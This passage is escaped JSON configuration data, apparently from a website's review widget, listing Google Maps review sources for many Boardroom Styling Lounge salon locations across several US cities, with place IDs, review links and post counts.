veAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJxXnKwnibQIYRMzPhmi_z3FU\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D6187087373887681331\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82875,\u0022sourceCity\u0022\u003A\u0022Friendswood\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A281\u007D,\u007B\u0022id\u0022\u003A22516,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJueswVlRZrIkRaRKK\u002DlN8Jmk\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJueswVlRZrIkRaRKK\u002DlN8Jmk\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Raleigh\u0020Midtown\u0020East\u002DRaleigh\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJueswVlRZrIkRaRKK\u002DlN8Jmk\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D7576880123224920681\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82876,\u0022sourceCity\u0022\u003A\u0022Raleigh\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A140\u007D,\u007B\u0022id\u0022\u003A22517,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJze99C\u002DmfToYRghgA_\u002Do\u002DfIU\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJze99C\u002DmfToYRghgA_\u002Do\u002DfIU\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Hill\u002DDallas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJze99C\u002DmfToYRghgA_\u002Do\u002DfIU\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D9618632083178002562\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82877,\u0022sourceCity\u0022\u003A\u0022Dallas\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A209\u007D,\u007B\u0022id\u0022\u003A22518,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJZ3396rM8TIYRsvey7nd8m0c\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJZ3396rM8TIYRsvey7nd8m0c\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Shops\u0020at\u0020Legacy\u002DPlano\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJZ3396rM8TIYRsvey7nd8m0c\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D5159854652630693810\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82878,\u0022sourceCity\u0022\u003A\u0022Plano\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A438\u007D,\u007B\u0022id\u0022\u003A22519,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJqfWOgUHBQIYR0E7ue\u002D_7h9s\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJqfWOgUHBQIYR0E7ue\u002D_7h9s\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Galleria\u002DHouston\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJqfWOgUHBQIYR0E7ue\u002D_7h9s\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D15818889222157127376\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82879,\u0022sourceCity\u0022\u003A\u0022Houston\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A498\u007D,\u007B\u0022id\u0022\u003A22520,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ52WWMoDSQIYR9LZwUYK_1v0\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ52WWMoDSQIYR9LZwUYK_1v0\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Vintage\u0020Park\u002DHouston\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ52WWMoDSQIYR9LZwUYK_1v0\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D18291017503044843252\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82880,\u0022sourceCity\u0022\u003A\u0022Houston\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A342\u007D,\u007B\u0022id\u0022\u003A22522,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJJYEYctOeToYRPq2LGKAjN9A\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJJYEYctOeToYRPq2LGKAjN9A\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Uptown\u0020Dallas\u002DDallas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJJYEYctOeToYRPq2LGKAjN9A\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D15003499854121643326\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82882,\u0022sourceCity\u0022\u003A\u0022Dallas\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A397\u007D,\u007B\u0022id\u0022\u003A22523,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ566mklTHQIYRw7qineDSYso\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ566mklTHQIYRw7qineDSYso\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Washington\u0020Heights\u002DHouston\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ566mklTHQIYRw7qineDSYso\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D14583450405538282179\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82883,\u0022sourceCity\u0022\u003A\u0022Houston\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A288\u007D,\u007B\u0022id\u0022\u003A22524,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ1\u002DRGobgLK4cRSednVXsolPw\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ1\u002DRGobgLK4cRSednVXsolPw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Scottsdale\u002DScottsdale\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ1\u002DRGobgLK4cRSednVXsolPw\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D18200216504289978185\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82884,\u0022sourceCity\u0022\u003A\u0022Scottsdale\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A190\u007D,\u007B\u0022id\u0022\u003A22525,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJXyZFAD4G9YgRB9ZhWE1PWVw\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJXyZFAD4G9YgRB9ZhWE1PWVw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020N.\u0020Druid\u0020Hills\u002DAtlanta\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJXyZFAD4G9YgRB9ZhWE1PWVw\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D6654437118030501383\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82885,\u0022sourceCity\u0022\u003A\u0022Atlanta\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A312\u007D,\u007B\u0022id\u0022\u003A22526,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJk2gLGSutQIYRUpzvqr2wJvs\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJk2gLGSutQIYRUpzvqr2wJvs\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Kingwood\u002DKingwood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJk2gLGSutQIYRUpzvqr2wJvs\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D18097346481298054226\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82886,\u0022sourceCity\u0022\u003A\u0022Kingwood\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A171\u007D,\u007B\u0022id\u0022\u003A22527,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJEXkyeAAHK4cRkz39TybKccA\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJEXkyeAAHK4cRkz39TybKccA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tempe\u0020\u002D\u0020The\u0020Collective\u002DTempe\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJEXkyeAAHK4cRkz39TybKccA\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D13867086993550032275\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82887,\u0022sourceCity\u0022\u003A\u0022Tempe\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A144\u007D,\u007B\u0022id\u0022\u003A22528,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJYTcSA\u002D2TtocR0SBvMb5a_fc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJYTcSA\u002D2TtocR0SBvMb5a_fc\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tulsa\u002DTulsa\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJYTcSA\u002D2TtocR0SBvMb5a_fc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17869538669395648721\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82888,\u0022sourceCity\u0022\u003A\u0022Tulsa\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A313\u007D,\u007B\u0022id\u0022\u003A22529,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJZ\u002DoseR8jTIYRcKJtqXETphA\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJZ\u002DoseR8jTIYRcKJtqXETphA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Plano\u0020Lakeside\u002DPlano\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJZ\u002DoseR8jTIYRcKJtqXETphA\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1199667729635582576\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82889,\u0022sourceCity\u0022\u003A\u0022Plano\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A433\u007D,\u007B\u0022id\u0022\u003A22530,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJgYlVXz0R9YgRc19UzY18I6g\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJgYlVXz0R9YgRc19UzY18I6g\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Vinings\u0020Jubilee\u002DAtlanta\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJgYlVXz0R9YgRc19UzY18I6g\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D12115664371033857907\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82890,\u0022sourceCity\u0022\u003A\u0022Atlanta\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A213\u007D,\u007B\u0022id\u0022\u003A22531,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJURj4zwofsocR8wOi\u002DpShKlI\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJURj4zwofsocR8wOi\u002DpShKlI\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Edmond\u002DEdmond\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJURj4zwofsocR8wOi\u002DpShKlI\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D5920722321364091891\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82891,\u0022sourceCity\u0022\u003A\u0022Edmond\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A239\u007D,\u007B\u0022id\u0022\u003A22532,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJKc6H\u002DZLDQIYRdena32K4UyU\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJKc6H\u002DZLDQIYRdena32K4UyU\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Tanglewood\u002DHouston\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJKc6H\u002DZLDQIYRdena32K4UyU\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D2689696137272289653\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82892,\u0022sourceCity\u0022\u003A\u0022Houston\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A173\u007D,\u007B\u0022id\u0022\u003A22533,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ3TAyAKQP9YgRxgOuMmp2HA4\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ3TAyAKQP9YgRxgOuMmp2HA4\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Buckhead\u0020Court\u002DAtlanta\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ3TAyAKQP9YgRxgOuMmp2HA4\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1016817814367765446\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82893,\u0022sourceCity\u0022\u003A\u0022Atlanta\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A602\u007D,\u007B\u0022id\u0022\u003A22534,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJG\u002DOknDwhTIYR8Aclkv20zlk\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJG\u002DOknDwhTIYR8Aclkv20zlk\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Addison\u002DDallas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJG\u002DOknDwhTIYR8Aclkv20zlk\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D6471308715749607408\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82894,\u0022sourceCity\u0022\u003A\u0022Dallas\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A383\u007D,\u007B\u0022id\u0022\u003A22535,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJS70TkGGeToYRaNkIKOisbOo\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJS70TkGGeToYRaNkIKOisbOo\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Inwood\u0020Village\u002DDallas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJS70TkGGeToYRaNkIKOisbOo\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D16892066415463946600\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82895,\u0022sourceCity\u0022\u003A\u0022Dallas\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A179\u007D,\u007B\u0022id\u0022\u003A22536,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJzzWteCN7ZIgRk27CoRpUfn8\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJzzWteCN7ZIgRk27CoRpUfn8\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Brentwood\u002DBrentwood\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJzzWteCN7ZIgRk27CoRpUfn8\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D9186872763242147475\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82896,\u0022sourceCity\u0022\u003A\u0022Brentwood\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A184\u007D,\u007B\u0022id\u0022\u003A22537,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJQWeatP47TIYR_9\u002DPTKk2RWc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJQWeatP47TIYR_9\u002DPTKk2RWc\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Frisco\u002DFrisco\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJQWeatP47TIYR_9\u002DPTKk2RWc\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.g